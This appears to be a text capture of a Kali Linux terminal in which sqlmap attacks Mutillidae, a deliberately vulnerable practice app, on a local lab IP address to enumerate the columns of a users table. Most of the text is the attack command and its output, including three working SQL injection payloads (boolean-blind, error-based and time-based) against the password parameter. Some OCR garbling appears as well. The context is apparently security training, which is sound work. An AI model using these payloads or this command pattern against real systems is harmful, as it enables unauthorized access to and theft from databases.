 zsh: corrupt history file /home/kali/.zsh_history
(kali kali)-[~]
$ sqlmap -u "http://192.168.197.135/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details" -D dvwa -T users --columns
/usr/bin/sqlmap:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives
import distutils
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:56:01 /2023-03-31/
[05:56:01] [INFO] resuming back-end DBMS 'mysql'
[05:56:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=cba719a0907...22908c463d'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: page=user-info.php&username=test&password=test' OR NOT 8315=8315#&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: page=user-info.php&username=test&password=test' OR ROW(7235,6469)>(SELECT COUNT(*),CONCAT(0×717a766a71,(SELECT (ELT(7235=7235,1))),0×716a7a7171,FLOOR(RAND(0)*2))x FROM (SELECT 6004 UNION
6 UNION SELECT 5150 UNION SELECT 5784)a GROUP BY x)-- lrsG&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=test&password=test' AND (SELECT 3614 FROM (SELECT(SLEEP(5)))KnqG)-- KKZw&user-info-php-submit-button=View Account Details